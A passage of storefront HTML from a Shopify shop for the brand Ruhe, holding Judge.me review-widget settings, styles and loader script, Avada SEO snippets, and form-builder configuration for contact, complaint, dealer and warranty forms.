here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email 